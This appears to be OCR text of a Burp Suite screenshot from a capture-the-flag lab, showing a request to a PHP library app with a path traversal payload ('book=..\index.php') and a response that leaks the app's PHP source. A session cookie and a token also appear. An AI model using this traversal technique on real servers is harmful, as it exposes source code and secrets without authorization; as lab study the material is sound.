 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > T
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.129.229.19
11 Connection: close
12 Referer: http://10.129.229.19/php/books.php
13 Cookie: PHPSESSID=valoe61ff9d4aaefe6bdf45681678ba89ff9d; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidmFsb2UifX0.6SQ66yoW2a_H0tnlq9j0DMbWVGm6Aw
DAf-cFzbgYmQQ
14
15 book=..\index.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 16:55:41 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2475
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php session_start();\r\n?>
\r\n<html lang=\"en\">
\r\n <head>
\r\n <title>
Library<\/title>
\r\n <meta charset=\"utf-8\">
\r\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n <link rel=\"stylesheet\" href=
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/css\/bootstrap.min.css\" integrity=
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW\/dAiS6JXm\" crossorigin=\"anonymous\">
\r\n <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\">
<\/script>
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/main.css\">
\r\n <link rel=\"stylesheet\" type=\"text\/css\" href=\"css\/all.css\">
\r\n <\/head>
\r\n\r\n <nav class=\"navbar navbar-default justify-content-end\">
\r\n <div class=\"navbar-header justify-content-end\">
\r\n <button type=\"button\" class=\"navbar-toggle btn btn-outline-info p-3 m-3\"
data-toggle=\"collapse\" data-target=\".navbar-collapse\">
<i class=\"fas fa-hamburger\">
<\/i>
<\/button>
\r\n <\/div>
\r\n\r\n <div class=\"collapse navbar-collapse justify-content-end mr-5\">
\r\n <ul class=\"navbar-nav\">
\r\n <li class=\"nav-item\">
<a class=\"nav-link text-right\" href=\"#\">
<i class=\"fas fa-home\">